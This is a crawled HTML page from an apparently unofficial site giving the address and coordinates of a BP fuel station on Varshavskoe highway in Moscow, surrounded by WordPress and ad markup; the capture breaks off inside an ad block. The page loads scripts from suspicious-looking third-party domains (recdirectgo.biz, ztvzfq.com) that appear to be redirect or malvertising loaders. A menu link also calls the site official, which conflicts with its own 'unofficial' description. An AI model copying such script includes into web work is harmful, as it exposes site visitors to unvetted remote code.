

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://azs-bp.ru/bp-moskva-varshavskoe-sh-129g-moskva/
body_size: 10795
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>BP — Москва, Варшавское ш., 129Г, Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="117545, Московская область, Москва BP, Варшавское ш., 129Г, Москва" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://azs-bp.ru/bp-moskva-varshavskoe-sh-129g-moskva/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#article","name":"BP \u2014 \u041c\u043e\u0441\u043a\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430","headline":"BP &#8212; \u041c\u043e\u0441\u043a\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430","author":{"@id":"https:\/\/azs-bp.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/azs-bp.ru\/#organization"},"datePublished":"2021-02-12T21:20:18+00:00","dateModified":"2021-02-12T21:20:18+00:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#webpage"},"isPartOf":{"@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#webpage"},"articleSection":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0410\u0417\u0421, \u0410\u0434\u0440\u0435\u0441\u0430 \u0410\u0417\u0421"},{"@type":"BreadcrumbList","@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/azs-bp.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/azs-bp.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/azs-bp.ru\/category\/adresa-azs\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0410\u0417\u0421"}},{"@type":"ListItem","@id":"https:\/\/azs-bp.ru\/category\/adresa-azs\/#listItem","position":2,"name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0410\u0417\u0421","item":"https:\/\/azs-bp.ru\/category\/adresa-azs\/","nextItem":{"@type":"ListItem","@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#listItem","name":"BP &#8212; \u041c\u043e\u0441\u043a\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/azs-bp.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#listItem","position":3,"name":"BP &#8212; \u041c\u043e\u0441\u043a\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/azs-bp.ru\/category\/adresa-azs\/#listItem","name":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0410\u0417\u0421"}}]},{"@type":"Organization","@id":"https:\/\/azs-bp.ru\/#organization","name":"\u0410\u0432\u0442\u043e\u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0430 BP","description":"\u041d\u0435\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442. \u0412\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442.","url":"https:\/\/azs-bp.ru\/"},{"@type":"Person","@id":"https:\/\/azs-bp.ru\/author\/admin\/#author","url":"https:\/\/azs-bp.ru\/author\/admin\/","name":"admin"},{"@type":"WebPage","@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#webpage","url":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/","name":"BP \u2014 \u041c\u043e\u0441\u043a\u0432\u0430, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430","description":"117545, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c, \u041c\u043e\u0441\u043a\u0432\u0430 BP, \u0412\u0430\u0440\u0448\u0430\u0432\u0441\u043a\u043e\u0435 \u0448., 129\u0413, \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/azs-bp.ru\/#website"},"breadcrumb":{"@id":"https:\/\/azs-bp.ru\/bp-moskva-varshavskoe-sh-129g-moskva\/#breadcrumblist"},"author":{"@id":"https:\/\/azs-bp.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/azs-bp.ru\/author\/admin\/#author"},"datePublished":"2021-02-12T21:20:18+00:00","dateModified":"2021-02-12T21:20:18+00:00"},{"@type":"WebSite","@id":"https:\/\/azs-bp.ru\/#website","url":"https:\/\/azs-bp.ru\/","name":"\u0410\u0432\u0442\u043e\u0437\u0430\u043f\u0440\u0430\u0432\u043a\u0430 BP","description":"\u041d\u0435\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442. \u0412\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/azs-bp.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/azs-bp.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='external-links-css'  href='https://azs-bp.ru/wp-content/plugins/sem-external-links/sem-external-links.css?ver=20090903' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://azs-bp.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://azs-bp.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://azs-bp.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://azs-bp.ru/wp-content/themes/root/css/style.min.css?ver=2.2.3' type='text/css' media='all' />
<script type='text/javascript' src='https://azs-bp.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://azs-bp.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://azs-bp.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://azs-bp.ru/wp-json/wp/v2/posts/8115" /><link rel="alternate" type="application/json+oembed" href="https://azs-bp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://azs-bp.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F&#038;format=xml" />
<style>@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #5a80b1;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #5a80b1;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after { color: #5a80b1;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #428bca;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #5a80b1;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }@media (max-width: 767px) { .scrolltop { display: none !important;} }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://azs-bp.ru/wp-content/uploads/2020/10/bg_all_page_1900x994.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.removed-link {background-color: #5a80b1;}

.menu-item.menu-item-type-custom.menu-item-object-custom.current-menu-item.current_page_item.menu-item-home {background-color: #5a80b1;}

.site-logotype img {max-height: 55px;}

@media (min-width: 992px) {
.main-navigation .menu {
    display: table;
    margin: 0 auto;
}
}

.footer-navigation {
    display: block;
}		</style>
		
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1395983042109960",
          enable_page_level_ads: true
     });
</script>

<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<script type="text/javascript" src="https://recdirectgo.biz/?re=gzrwcndegy5ha3ddf43demi" async></script>

</head>

<body class="post-template-default single single-post postid-8115 single-format-standard custom-background ">

<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-1395983042109960">
</amp-auto-ads>

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://azs-bp.ru/"><img src="http://azs-bp.ru/wp-content/uploads/2020/10/benzin.png" alt="Автозаправка BP"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://azs-bp.ru/">Автозаправка BP</a></div>
                                            <p class="site-description">Неофициальный сайт. Вход в личный кабинет.</p>
                        
                </div>
                    </div><!-- .site-branding -->

                    <div class="header-html-1">
                
            </div>
        
        <div class="header-social">
<div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    
    
    
    
    
    
    
    
    </div></div>
        <div class="top-menu">
                    </div>

                    <div class="header-html-2">
                <div class="top-menu">
<ul id="top_menu" class="menu">
<li><a href="/lichnyy-kabinet-bp-club/
">Личный кабинет BP CLUB</a></li>
</ul>
</div>            </div>
        
        <div class="mob-hamburger"><span></span></div>
    </div><!--.site-header-inner-->
</header><!-- #masthead -->
    


    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-osnovnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7889"><a href="https://azs-bp.ru/">АЗС BP — официальный сайт</a></li>
<li id="menu-item-7890" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7890"><a href="https://azs-bp.ru/lichnyy-kabinet-bp-club/">Личный кабинет BP CLUB</a></li>
<li id="menu-item-7891" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7891"><a href="https://azs-bp.ru/karta-bp-club/">Карта BP Club</a></li>
<li id="menu-item-7892" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7892"><a href="https://azs-bp.ru/prilozhenie-bp-club/">Приложение BP Club</a></li>
<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7992"><a href="https://azs-bp.ru/category/adresa-azs/">Адреса АЗС</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
	<div id="content" class="site-content container">

        
<div style="margin:0 auto; max-width:1180px; text-align:center;">
<div style="margin:0 10px 0 10px;">

<!---script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="4454142066"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script--->

<script async src="//ztvzfq.com/x0jl71291/ilv/p0m03yh8q876quv786kpyub4yh.php"></script>
<div data-la-block="d71e503a-e91b-420f-8155-92e8427ac5d8"></div>

</div>
</div>
<br />

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://azs-bp.ru/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://azs-bp.ru/category/adresa-azs/" itemscope itemtype="http://schema.org/Thing" itemprop="item"><span itemprop="name">Адреса АЗС</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-8115" class="post-8115 post type-post status-publish format-standard  category-adresa-azs tag-adresa-azs">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">BP &#8212; Москва, Варшавское ш., 129Г, Москва</h1>            
            <div class="entry-excerpt">117545, Московская область, Москва BP, Варшавское ш., 129Г, Москва</div>
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2021-02-12">12.02.2021</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://azs-bp.ru/category/adresa-azs/" itemprop="articleSection">Адреса АЗС</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">admin</span></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0&url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%20https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%20https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fazs-bp.ru%2Fbp-moskva-varshavskoe-sh-129g-moskva%2F&text=BP+%26%238212%3B+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0%2C+%D0%92%D0%B0%D1%80%D1%88%D0%B0%D0%B2%D1%81%D0%BA%D0%BE%D0%B5+%D1%88.%2C+129%D0%93%2C+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0"></span>

</span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<!-- adman_adcode_beginning --><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - 580*400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-6070376930055921"
     data-ad-slot="5130242562"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br /><!-- /adman_adcode_beginning --><p>BP расположена по адресу Московская область, г. Москва BP на улице Варшавское ш., 129Г, Москва.</p>
<h3>Где находится BP на Варшавское ш., 129Г, Москва</h3>
<p><strong>Полный адрес автозаправки:</strong> 117545, Московская область, Москва BP, Варшавское ш., 129Г, Москва</p>
<p>Доехать до данного адреса можно при помощи яндекс-карты.</p>
<p><strong>Координаты:</strong> 55.611827,37.611514</p><!-- adman_adcode (middle, 1) --><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 2019 - 580*400 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:580px;height:400px"
     data-ad-client="ca-pub-6070376930055921"
